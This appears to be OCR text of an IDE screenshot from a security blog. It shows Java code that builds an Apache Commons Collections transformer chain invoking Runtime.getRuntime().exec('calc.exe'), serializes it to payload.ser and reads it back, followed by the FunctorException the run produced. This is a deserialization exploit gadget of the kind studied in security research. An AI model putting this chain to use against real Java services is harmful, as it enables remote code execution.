 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java Runtime.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
1: Project
72 Transformer[] transformers = new Transformer[]{
73 new ConstantTransformer(Runtime.class),
74 new InvokerTransformer( methodName: "getRuntime",new Class[]{},new Object[]{}),
75 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
76 };
77 Transformer transformerChain = new ChainedTransformer(transformers);
78 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
79 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
80 objectOutputStream.writeObject(transformerChain);
81 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
82 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
83 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
Ant
Database
m Maven
test › main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class' does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at com.myproject.test.main(test.java:84)
Process finished with exit code 1
2: Favorites
7: Structure
AaronLuo's Blog from byAaronluo.github.io
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 172 ms (moments ago) 76:11 CRLF UTF-8 4 spaces